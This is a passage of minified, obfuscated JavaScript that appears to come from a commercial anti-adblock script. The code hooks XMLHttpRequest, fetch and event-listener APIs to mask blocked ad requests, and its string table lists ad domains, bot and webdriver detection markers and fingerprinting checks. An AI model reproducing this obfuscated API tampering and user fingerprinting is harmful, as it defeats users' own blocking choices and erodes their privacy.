Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","send","origin","<'inset-inline-end'>","manchesterworld.uk","ccgateway.net","nearest-neighbor|bicubic","rtt","dotted|solid|space|<string>","as-check-script-blocked","adwallpaper","[<integer [0,∞]> <absolute-color-base>]#","<supports-decl>|<supports-selector-fn>","internet_explorer","*[id]","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","_version","//# sourceURL=mediation.js","ybar","optidigital.com","r2b2.io","installedModules","startsWith","log( <calc-sum> , <calc-sum>? )","userLanguage","adtelligent.com","auto|all|none","Element_getAttribute","gpt-adingo","adthrive.com","content","no-limit|<integer>","auto|<'border-style'>","productSub","aswift","HTMLAnchorElement_port","N3k6eDIxOF1VI05DfW5XYU1Te0w=","/prebid.js","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","true|false"," not an object","normal||[size|inline-size]","symbol","layer","normal|<percentage>","function-token","dpi","<'border-top-style'>","dable-tdn","consumeUntilSemicolonIncluded","setPrototypeOf","innerHTML","hue-rotate( <angle> )","https://tlx.3lift.com/header/auction","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","set ","shouldRecover evaluation error:","self","scroll|fixed|local","lvmin","attributionsrc=","Comma","open-quote|close-quote|no-open-quote|no-close-quote","scale( [<number>|<percentage>]#{1,2} )","rotate( [<angle>|<zero>] )","innerWidth","as_json_modifier","[AdBlockDetector] page unloaded while checking request block. ","stndz-","cqb","[<counter-name> <integer>?]+|none","ladsp.com","argument val is invalid","pa-pbjs-frame","geniee-prebid","decodeId","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","@@toPrimitive must return a primitive value.","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<style-condition>|<style-feature>","<'text-wrap-mode'>||<'text-wrap-style'>","max","insertRule","log","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'position-try-order'>? <'position-try-fallbacks'>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Text","naver","auto|text|none|contain|all","<'margin-inline-end'>","purpose","Blocked interstial slot define:","Unknown feature ","<custom-ident>","auto|from-font|[under||[left|right]]","closed","gpt-geniee","aborted","source","checkStructure","data","invalid protect-id prefix: ","isAdblockUser","x: ","https://bidder.criteo.com/cdb","as_debug","isFirefox","xlink:href","HTMLElement_title","getSizes","attributeFilter","<single-animation-composition>#","blockIVT","gpt-enliple","protectHtml","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","direction","consumeUntilLeftCurlyBracketOrSemicolon","filename","freestar","redir","At-rule `@","Node_baseURI","fuseplatform.net","infinite|<number>","https://consent.programme.tv","ivt","mediatradecraft.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bidsBackHandler","/report","nextCharCode","event","givt_detected","errorTrace","getWriter","minutemedia-prebid.com","__selenium_evaluate","originalColumn","flux-cdn.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","country","pageview"," |  "," used missed syntax definition ","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[AdBlockDetector] acceptable ads check target ","scanWord","Number of function is expected","<ident> ['.' <ident>]*","onetrust.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","window.external is undefined","sports-illustrated","nextState","matches","fo2nsdf","releaseEvents","generatedColumn","trim","firstCharOffset","brightness( <number-percentage> )","Document_getElementsByClassName","getSlotElementId","cnlwYQ==","parentElement","<length>|thin|medium|thick","isElementDisplayNoneImportant","fXFCPHpgUFpbWUg6MHNqdmFPcA==","iab-flexad","Document_createElement","errorTrace signal unexpected behaviour","arguments","fansided.com","noopener","TkduRThhX3kuRmpZTz00dzNdcDc=","option expires is invalid","$cdc_asdjflasutopfhvcZLmcfl_","computeSourceURL","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isBalanceEdge","-webkit-calc(","XMLHttpRequest_response","SharedWorker","window.PluginArray is undefined","[<length>|<percentage>]{1,4}","Unknown node type `","<html><head></head><body></body></html>","buzzfeed.com","Element_getElementsByClassName","cultureg","auto|normal|none","dvb","<'align-self'> <'justify-self'>?","close","HTMLAnchorElement_origin","as-event-handler-added","getUserIds","isVisible","powerad.ai","Url or Function is expected","documentElement","selenium-evaluate","lookupTypeNonSC","longestMatch","Combinator","im-apps.net","https://exchange.kueezrtb.com/prebid/multi/","iu_parts","] by [","<feature-value-block>+","cqi","<color-stop-length>|<color-stop-angle>","Unexpected combinator","Class extends value ","Range_createContextualFragment","dggn","[object Date]","hooked_page","search","xhr_defer","as-check-script-blocked-ready","<boolean-expr[","Condition is expected","HTMLLinkElement_rel","Layer","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","substring","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","adingo","ads_","script_onerror","agrvt.com","not expected type of fetch Request: ","Failed to detect bot","outerWidth","referrerPolicy","parseWithFallback","generatedLine","andbeyond.media","normal|[<number> <integer>?]","_Selenium_IDE_Recorder","Scope","dmtkcw==","https://ads.yieldmo.com/exchange/prebid","protectedHeader","/\\r\\n/g",".getAdserverTargeting","pb_","Element_hasAttribute","block","location","cursor","Profile is null or undefined",".constructor","afterend","fraudSensorParams","sqrt( <calc-sum> )","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","main_richload","SECSSOBrowserChrome","getAdUnitPath","ep2.adtrafficquality.google","Nth","scroll-position|contents|<custom-ident>","width","firefox","WebGLRenderingContext.getParameter is not a function","iterator","border-box|content-box|margin-box|padding-box","iterations","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dppx","https://img-load.com","domain switch: no src attribute","cloudfront.net","get","getComponents","none|<position>#","el.quizlet.com","x-frame-width","timestamp","img_dggnaogcyx5g7dge2a9x2g7yda9d","Integer is expected","Yml4cXJod245emptNTRvMTJmZTBz","atrule","styleSheets","CSSStyleSheet_replaceSync","HTMLElement_innerText","defaultPrevented","smilewanted.com","getNode","__webdriver_script_func","/analytics?host=","unhandled exception","visible|hidden|collapse","bidswitch.net","#adshield","label","cache_is_blocking_ads","ensureInit","sent","unsortedForEach","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Enum","localhost|dable\\.io","hashchange","<'opacity'>","webGL","width|height|block|inline|self-block|self-inline","start|middle|end","raptive","image-set( <image-set-option># )","ltr|rtl","query","https://onetag-sys.com/prebid-request","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ReadableStream is not supported in fetchLater","adsrvr.org","var(","[block|inline|x|y]#","[<compound-selector>? <pseudo-compound-selector>*]!","Document","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isNameCharCode","sunderlandecho.com","prevUntil","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","bad-url-token","auto|<string>","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","write","auto? [none|<length>]"," is not a constructor or null","trvdp.com","<'margin-inline-start'>","connectid.analytics.yahoo.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<length>{1,2}","Window_setTimeout","Document_write","331818vvjWzF","aW5wdXQ=","findIndex","walkContext","postmedia.digital","window.top.confiant.services().onASTAdLoad","getOutOfPage","cqw","dn0qt3r0xannq.cloudfront.net","className","consumeUntilLeftCurlyBracket","HTMLAnchorElement_host","permutive.com","getParameter","pn.ybp.yahoo.com","Element","s0.2mdn.net","Element_setAttributeNS","Document_querySelectorAll","MediaSettingsRange","none|mandatory|proximity","doubleclick.net","delete","doubleverify.com","podname.com","notificationPermissions","[data-ad-name]","VENDOR","wechat","}-token","webkitResolveLocalFileSystemURL","#as_domain","/ivt/detect","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","request_id","splice","auto|[over|under]&&[right|left]?","emit","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.",'"],[class*="',"prelude","tcString","host","def","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","__fr","adjust.com","requestBids","<'margin-bottom'>","<pseudo-element-selector> <pseudo-class-selector>*","dvh","getAttribute","priority","normal|reset|<number>|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","zemanta.com","dogdrip.net","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reverse|inherit","` is missed","df-srv.de","getPrototypeOf","object","MessageEvent_data","auto|inter-character|inter-word|none","ad.as.amanad.adtdp.com","extra","<svg-length>","MSG_ACK_INVISIBLE","__fpjs_d_m","lvi","<wq-name>|<ns-prefix>? '*'","<length-percentage>|<flex>|min-content|max-content|auto","scrollTo","DeclarationList","<'inset-inline'>","<an-plus-b>|even|odd","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","getConsentMetadata","MSG_SYN_URG","as_version","getId","add","collapse|separate","gpt-interworks","':' [before|after|first-line|first-letter]","elapsed_time_ms","logs-partners.coupang.com","traffective","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","yieldlove.com","before doesn't belong to list","shouldStorageWaitForTcf","script_version","requestAnimationFrame","__replaced","/filter-fingerprint","!term","none|<dashed-ident>#","consumeFunctionName","text-ad","css","https://s.teag.ad-shield.io/2/857374/analytics.js","List<","sign( <calc-sum> )",'<div class="',"adnxs.net","adv-","_ads","medium","mixed|upright|sideways","<url>","yorkshirepost.co.uk","<length>|auto","gpt-clickio","meta","reversed( <counter-name> )","data-owner","cdn.confiant-integrations.net","pub.doubleverify.com","normal|<feature-tag-value>#","HTMLIFrameElement_contentWindow","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","` node type definition",".source","skip","https://ads.nicovideo.jp","signal","sameSite","_as_prehooked_functions","checkPropertyName","throw","NestingSelector","safe","quizlet.com","rem","SelectorList","translateZ( <length> )","hasAttribute","nthChildOf","<'inset-block-end'>","low","blocked_script_cache","loc","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] Cosmetic adblock detected","gpt-rubicon","leboncoin.fr","logicieleducatif.fr","adpushup","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","normal|sub|super","rng","` has no known descriptors","atrulePrelude","myhomebook.de","<time>|<percentage>","<page-selector-list>","HTMLSourceElement_src","matchDeclaration","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","webcontentassessor.com","messageId","WhiteSpace","httpOnly","publift","auto|start|end|center|baseline|stretch","<family-name>","structure","hbopenbid.pubmatic.com","writable","cssTargetRegex","translate( <length-percentage> , <length-percentage>? )","` for `visit` option (should be: ","textContent","[auto|block|swap|fallback|optional]","window.parent.document.domain;","display none","stats.wp.com","default|menu|tooltip|sheet|none","microad.net","<paint>","compareByGeneratedPositionsDeflated","INVENTORY_FRAME","cachedResultIsInAdIframe","adthrive-","fastclick.net","bidder","<transition-behavior-value>#","didomi-","opr","eof","<shape-box>|fill-box|stroke-box|view-box","<percentage>|<length>|<number>","coupang-dynamic","applyTo","cross-fade( <cf-mixing-image> , <cf-final-image>? )","20030107","isSafari","adnxs.com","selectorsToForceProtect","onetrust-","text-ads","option maxAge is invalid","<combinator>? <complex-selector>","parseRulePrelude","chrome","content|fixed","base[href]","computerbild.de","configurable","Hash","instance","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","normal|reverse|alternate|alternate-reverse","tel:","<page-margin-box-type> '{' <declaration-list> '}'","calc( <calc-sum> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","xyz|xyz-d50|xyz-d65","window.Notification is undefined","defineOutOfPageSlot","read-","'>'|'+'|'~'|['|' '|']","about:","Bad syntax","silent","[lining-nums|oldstyle-nums]","Blocked prebid request for ","as_key","cap","inventoryId","() { [native code] }","HTMLLinkElement","appendList","readSequence","phantomas","aditude.io","protectFetchInputSync shouldn't be called with ReadableStream","ads.nicovideo.jp","<length-percentage>","bhg.com","safeframe.googlesyndication.com","result","XMLHttpRequest_open","<masking-mode>#","<!DOCTYPE html>","HTMLScriptElement","rlh","scope","none|[x|y|block|inline|both] [mandatory|proximity]?","driver","boundingClientRect","element","isBrave","none|[<number>|<percentage>]{1,3}","logs","cqh","Type",'[id^="google_dfp_"]',"w = window.parent.parent;","<mf-name> : <mf-value>","separate|collapse|auto","sources","usedJSHeapSize","url-token","matchAtruleDescriptor","left","/adsid/integrator.js","gamezop.com","Mismatch","neoera-cdn.relevant-digital.com","minutemedia","omid_message_method","before","Selector","idx","errArgs","padding-box|content-box","[<container-name>]? <container-condition>","size","umogames.com","hidden","ats-","postrelease.com","getAdserverTargeting","script-src","<custom-ident>|<string>","fmget_targets","read-only|read-write|write-only","Failed to get key from: ","sparteo.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","campaignId","__fxdriver_evaluate","isElementDisplayNone","getElementById","/npm-monitoring","<'border-top-color'>","orientation","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Matching for a tree with var() is not supported","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","find","include","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","webDriver","window","w2g","getTime","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","asadcdn.com","[left|right]||[top|bottom]","_map","equals","lr-tb|rl-tb|tb-rl|lr|rl|tb","push","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","value","declaration","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'flex-basis'>","economy|exact","adSlot","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[restore-rejections] handleQueued script_onerror","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<position-area>","ADS_FRAME","<'width'>","Blocked prebid request error for ","<box>|border|text","generic( kai )|generic( fangsong )|generic( nastaliq )","e|pi|infinity|-infinity|NaN","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Must be between 0 and 63: ",'div[aria-label="Ads"]',"[auto|reverse]||<angle>","[<type-selector>? <subclass-selector>*]!","none|proximity|mandatory","<number-one-or-greater>","intersectionRect","originalLine","onclick","anymind","data-freestar-ad","anymind360.com","visible","Worker","shouldUseOrigin","Hex digit or question mark is expected","script-src-elem","confirm","path( [<fill-rule> ,]? <string> )","nth","/cou/api_reco.php","N/A","get ","<percentage>|<length>","isEncodedId","isActive","[native code]","setTimeout","element display none important","timeout","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[-token","pub_728x90","Window_name","title","TopLevelCss","auto|smooth","includes","setSourceContent","<symbol> <symbol>?","<supports-condition>","[auto|<length-percentage>]{1,4}","performance","http://localhost","webkit","[INVENTORY] found visible ","skewY( [<angle>|<zero>] )","https://consent.lep.co.uk","blur","linear|radial","smartyads.com","declarationList","for","rhino","min( <calc-sum># )","r script executed more than once","https://hbopenbid.pubmatic.com/translator","text","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","auto|none|<dashed-ident>|<scroll()>|<view()>","XMLHttpRequest_responseXML","Click","[AdShield API] Executing ","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<mf-plain>|<mf-boolean>|<mf-range>","matchProperty","ad.gt","HTMLElement","scrollX","translateX( <length-percentage> )","lngtdv.com","ad_unit_path","trident","prev_iu_szs","<integer>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","clone","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? 